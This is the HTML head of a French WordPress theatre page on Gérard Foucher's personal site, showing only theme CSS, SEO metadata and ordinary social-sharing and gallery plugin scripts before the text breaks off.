

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gerardfoucher.com/theatre-2/
body_size: 17693
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Théâtre - Gérard Foucher</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://gerardfoucher.com/wp-content/themes/canvas/style.css" media="all" />
<link rel="pingback" href="https://gerardfoucher.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gerardfoucher.com/theatre-2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Théâtre - Gérard Foucher" />
<meta property="og:description" content="&nbsp; Si vous cliquez sur n&rsquo;importe quelle photo, vous serez transporté sur une jolie page où vous pourrez les faire toutes défiler comme dans Facebook, et même les commenter !  &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &hellip;" />
<meta property="og:url" content="https://gerardfoucher.com/theatre-2/" />
<meta property="og:site_name" content="Gérard Foucher" />
<meta property="og:image" content="http://gerardfoucher.com/wp-content/uploads/2013/01/1.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Gérard Foucher &raquo; Flux" href="https://gerardfoucher.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gérard Foucher &raquo; Flux des commentaires" href="https://gerardfoucher.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Gérard Foucher &raquo; Flux iCal" href="https://gerardfoucher.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Gérard Foucher &raquo; Théâtre Flux des commentaires" href="https://gerardfoucher.com/theatre-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gerardfoucher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerardfoucher.com%2Ftheatre-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gerardfoucher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerardfoucher.com%2Ftheatre-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='socialGalleryPluginCSS-css' href='https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/css/socialGalleryPlugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio_slideshow-css' href='https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css' href='https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4a' type='text/css' media='screen' />
<link rel='stylesheet' id='ps-photoswipe-style-css' href='https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/css/photoswipe.min.css?ver=1.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-css' href='https://gerardfoucher.com/wp-content/themes/canvas/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gerardfoucher.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://gerardfoucher.com/wp-content/plugins/bbpress/templates/default/css/bbpress.css?ver=2.5.14-6684' type='text/css' media='screen' />
<link rel='stylesheet' id='st-widget-css' href='https://gerardfoucher.com/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://gerardfoucher.com/wp-content/themes/canvas/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://gerardfoucher.com/wp-content/themes/canvas/css/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://gerardfoucher.com/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-dynamic-css' href='https://gerardfoucher.com/theatre-2/?woo-layout-css=load&#038;ver=6.9' type='text/css' media='all' />
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" id="my-ajax-request-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://gerardfoucher.com/wp-admin/admin-ajax.php"};
//# sourceURL=my-ajax-request-js-extra
/* ]]> */
</script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/widgets-controller/widgets_controller.js?ver=6.9" id="my-ajax-request-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/themes/canvas/includes/tumblog/swfobject.js?ver=6.9" id="tumblog-js-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/themes/canvas/includes/js/third-party.js?ver=6.9" id="third-party-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" id="general-js-extra">
/* <![CDATA[ */
var woo_localized_data = {"select_a_page":"Select a page:"};
//# sourceURL=general-js-extra
/* ]]> */
</script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/themes/canvas/includes/js/general.js?ver=6.9" id="general-js"></script>
<link rel="https://api.w.org/" href="https://gerardfoucher.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gerardfoucher.com/wp-json/wp/v2/pages/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gerardfoucher.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='https://gerardfoucher.com/?p=486' />
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://platform.twitter.com/widgets.js"></script><div id="fb-root"></div><script type="03484144a8fcb353e71658ea-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&appId=386163348104417"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><script type="03484144a8fcb353e71658ea-text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/js/socialGalleryPluginMobile.js"></script><script type="03484144a8fcb353e71658ea-text/javascript">var sgp_config = {"sgp_selT": "2","sgp_sel": ".entry a:has(img)","sgp_bT": "Gérard Foucher","sgp_bL": "Réveillons-nous les uns les autres","sgp_bU": "https://gerardfoucher.com","sgp_bg": "000000","sgp_bgo": "0.8","sgp_bb": "1","sgp_bbt": "1","sgp_hb": "1","sgp_hbt": "1","sgp_ch": "","sgp_hbi": "http://gerardfoucher.com/wp-content/uploads/2014/01/IconeGFLettres50x50px1.png","sgp_desc": "1","sgp_tw": "1","sgp_fb": "1","sgp_fbf": "1","sgp_pin": "1","sgp_fbc": "1","sgp_nav": "1","sgp_hon": "","sgp_swi": "1","sgp_twvia": "SocialGalleryWP","sgp_dc": "0","sgp_dcn": "","sgp_dll": "","sgp_fsm":"1","sgp_ffsm":"","sgp_usf":"1.8","sgp_mb":"10","sgp_dcsss":"","sgp_slug":"https://gerardfoucher.com/social-gallery/","sgp_iFullScr": "https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/themes/classic/fullscreen.png","sgp_theme":"classic","sgp_theme_root":"https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/themes/","sgp_affU":"gerardfoucher","sgp_fallback":"3","sgp_inE":"1","sgp_outE":"1","sgp_inET":"700","sgp_outET":"700","sgp_useAds":"0","sgp_dfpInline":"","sgp_sgpages":"1","sgp_shTU": "1","sgp_shLI": "1","sgp_shGP": "1","sgp_shSU": "1","sgp_perm":"1","sgp_iLoadR": "https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/i/loading.gif","sgp_iR": "https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/i/r.png","sgp_iL": "https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/i/l.png",};  var disqus_shortname = ''; </script><script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/js/socialGalleryPlugin.js"></script><script type="03484144a8fcb353e71658ea-text/javascript">var sgp_ie = false;var sgp_ie7 = false;</script><!--[if IE]><script type="text/javascript">var sgp_ie = true;</script><![endif]--><!--[if lte IE 7]><script type="text/javascript">var sgp_ie7 = true;</script><![endif]--><link rel='stylesheet' id='sgcustomthemecss'  href='https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/themes/classic/classic.css' type='text/css' media='all' />	<style type="text/css">
		.chi_display_header {
			background-repeat:no-repeat;
			background-position:center center;
		}
	</style>

<!-- Portfolio Slideshow-->
<noscript><link rel="stylesheet" type="text/css" href="https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow-noscript.css?ver=1.8.1" /></noscript><style type="text/css">.centered a.next.browse.right {} .scrollable {height:75px;} a.prev.browse.left {top:42.5px} a.next.browse.right {top:-47.5px} .slideshow-wrapper .pscarousel img {margin-right:adminpx !important; margin-bottom:adminpx !important;}</style><script type="03484144a8fcb353e71658ea-text/javascript">/* <![CDATA[ */var psTimeout = new Array(); psAudio = new Array(); var psAutoplay = new Array(); var psDelay = new Array(); var psFluid = new Array(); var psTrans = new Array(); var psRandom = new Array(); var psCarouselSize = new Array(); var touchWipe = new Array(); var psPagerStyle = new Array(); psCarousel = new Array(); var psSpeed = new Array(); var psLoop = new Array(); var psClickOpens = new Array(); /* ]]> */</script>
<!--//Portfolio Slideshow-->
<script charset="utf-8" type="03484144a8fcb353e71658ea-text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="03484144a8fcb353e71658ea-text/javascript" src="https://w.sharethis.com/button/buttons.js"></script><script type="03484144a8fcb353e71658ea-text/javascript">stLight.options({publisher:"wp.e068c6a1-15c9-4f39-95e7-ec4cba55063d"});</script><script charset="utf-8" type="03484144a8fcb353e71658ea-text/javascript" src="https://s.sharethis.com/loader.js"></script><script charset="utf-8" type="03484144a8fcb353e71658ea-text/javascript">var options={ publisher:"wp.e068c6a1-15c9-4f39-95e7-ec4cba55063d", "position": "left", "chicklets": { "items": ["facebook","twitter","email","sharethis"] } }; var st_hover_widget = new sharethis.widgets.hoverbuttons(options);</script><script type="03484144a8fcb353e71658ea-text/javascript">/* <![CDATA[ */ var _wpaudio = {url: 'https://gerardfoucher.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Sans-serif',text_size:'13',text_weight:'normal',text_letter_spacing:'normal',text_color:'inherit',link_color:'#444796',link_hover_color:'#253E03',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}}; /* ]]> */</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gerardfoucher.com"><link rel="https://theeventscalendar.com/" href="https://gerardfoucher.com/wp-json/tribe/events/v1/" />
<!-- Theme version -->
<meta name="generator" content="Canvas 5.1.1" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Custom CSS Styling -->
<style type="text/css">
body {background-color:#ffffff;background-image:url(https://gerardfoucher.com/wp-content/uploads/2012/12/theatre_masques4.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;border-top:1px solid #4f134f;}
hr, .entry img, img.thumbnail, .entry .wp-caption, #footer-widgets, #comments, #comments .comment.thread-even, #comments ul.children li, .entry h1{border-color:#d422d4}
a:link, a:visited {color:#3B5998}
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover {color:#3B5998}
body #wrapper #content .button, body #wrapper #content .button:visited, body #wrapper #content .reply a, body #wrapper #content #respond .form-submit input#submit {border: none; background:#3d0b3d}
body #wrapper #content .button:hover, body #wrapper #content .reply a:hover, body #wrapper #content #respond .form-submit input#submit:hover {border: none; background:#852285}
#header {background-color:#ffffff;background-image:url(https://gerardfoucher.com/wp-content/uploads/2012/12/1_2Header.jpg);background-repeat:no-repeat;background-position:top center;margin-top:5px;margin-bottom:0px;padding-top:260px;padding-bottom:10px;border:1px solid #260a26;}
#logo {padding-left:10px;}#topad {padding-right:0px;}
#logo .site-title a {font:normal 32px/1em 'Lobster', arial, sans-serif;color:#631263;}
#logo .site-description {font:normal 24px/1em 'Lobster', arial, sans-serif;color:#611b61;}
#wrapper {padding-left:30px; padding-right:30px;background-color:#ffffff;margin-top:20px;margin-bottom:20px;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow: 0px 1px 5px rgba(0,0,0,.3);-moz-box-shadow: 0px 1px 5px rgba(0,0,0,.3);-webkit-box-shadow: 0px 1px 5px rgba(0,0,0,.3);}
body, p { font:normal 12px/1.5em Verdana, Geneva, sans-serif;color:#555555; }
h1 { font:bold 22px/1.2em Verdana, Geneva, sans-serif;color:#222222; }h2 { font:bold 20px/1.2em Verdana, Geneva, sans-serif;color:#222222; }h3 { font:bold 18px/1.2em Verdana, Geneva, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em Verdana, Geneva, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em Verdana, Geneva, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em Verdana, Geneva, sans-serif;color:#222222; }
.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {font:normal 22px/1.1em Verdana, Geneva, sans-serif;color:#1C2A47;}
.post-meta { font:normal 14px/1.5em Verdana, Geneva, sans-serif;color:#1C2A47; }
.entry, .entry p{ font:normal 14px/1.5em Verdana, Geneva, sans-serif;color:#1C2A47; }
.post-more {font:normal 12px/1.5em Verdana, Geneva, sans-serif;color:#1C2A47;border-top:0px solid #e6e6e6;border-bottom:0px solid #e6e6e6;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
.nav-entries a, .woo-pagination { font:300 13px/1em Verdana, Geneva, sans-serif;color:#888; }
.woo-pagination a, .woo-pagination a:hover {color:#888!important}
.widget h3 {font:normal 12px/1.2em Verdana, Geneva, sans-serif;color:#1C2A47;border-bottom:0px solid #e084e0;margin-bottom:0;}
.widget_recent_comments li, #twitter li { border-color: #e084e0;}
.widget p, .widget .textwidget { font:normal 10px/1.5em Verdana, Geneva, sans-serif;color:#1C2A47; }
.widget {font:normal 10px/1.5em Verdana, Geneva, sans-serif;color:#1C2A47;padding:15px 15px;background-color:#ffffff;border:1px solid #b5b5b5;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
#tabs {border:1px solid #b5b5b5;}
#tabs, .widget_woodojo_tabs .tabbable {background-color:#ffffff;}
#tabs .inside, #tabs ul.wooTabs li a.selected, #tabs ul.wooTabs li a:hover {background-color:#ffffff;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:normal 9px/1.5em Verdana, Geneva, sans-serif;color:#1C2A47; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 9px/1.5em Verdana, Geneva, sans-serif;color:#1C2A47; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 9px/2em Verdana, Geneva, sans-serif;color:#1C2A47; }
ul.nav li a, #navigation ul.rss a { font:normal 15px/1em 'Lobster', arial, sans-serif;color:#665666; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#571557!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#f2dcf2!important}
#navigation ul.nav li ul  { border: 1px solid #dbdbdb; }
#navigation ul.nav > li  { border-right: 0px solid #b5b5b5; }#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#f2c2f2; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#571557; }
#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {background:#f2e9f2;border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;border-left:1px solid #b5b5b5;border-right:1px solid #b5b5b5;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top, #top ul.nav li ul li a:hover { background:#f2e9f2;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#1f1f1f!important;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover { background:#f2dcf2;}
#top ul.nav li a { font:normal 14px/1.6em Verdana, Geneva, sans-serif;color:#1C2A47; }
#top ul.nav li.parent > a:after { border-top-color:#1C2A47;}
#footer, #footer p { font:300 10px/1em Verdana, Geneva, sans-serif;color:#999999; }
#footer {background-color:#ffffff;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
